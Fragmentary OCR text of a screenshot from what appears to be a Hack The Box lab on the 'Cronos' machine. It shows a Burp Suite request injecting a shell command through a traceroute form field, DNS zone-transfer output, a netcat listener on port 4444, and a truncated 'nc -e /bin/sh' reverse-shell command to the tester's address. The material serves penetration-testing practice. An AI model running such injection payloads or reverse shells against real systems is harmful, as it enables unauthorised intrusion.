 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
Burp Suite Community Edition v2020.2.1 - Temporary Project (as superuser)
File Edit View Search Terminal Help
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://admin.cronos.htb:80 [10.10.10.13]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://admin.cronos.htb
10 DNT: 1
11 Connection: close
12 Referer: http://admin.cronos.htb/welcome.php
13 Cookie: PHPSESSID=6lecijv4tikk5002ktid1v28m5
14 Upgrade-Insecure-Requests: 1
15
16 command=traceroute&host=8.8.8.8%3B+id
? < + > Type a search term 0 matches
Aliases:
cronos.htb name server ns1.
cronos.htb has address 10.1
admin.cronos.htb has addres
ns1.cronos.htb has address
www.cronos.htb has address
user@parrot ~/Documents/HTB
; <<>> DiG 9.16.2-Debian <<
;; global options: +cmd
cronos.htb. 604
3 604800 86400 2419200 6048
cronos.htb. 604
cronos.htb. 604
admin.cronos.htb. 604
ns1.cronos.htb. 604
www.cronos.htb. 604
cronos.htb. 604
3 604800 86400 2419200 6048
;; Query time: 239 msec
;; SERVER: 10.10.10.13#53(1
;; WHEN: Mon Aug 24 04:56:4
;; XFR size: 7 records (mes
user@parrot ~/Documents/HTB
user@parrot ~/Documents/HTB
listening on [any] 4444 ...
[0] 0:openvpn- 1:nc* "parrot" 05:04 24-Aug-20
Menu Net Tool v0.1 - Mozilla ... tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...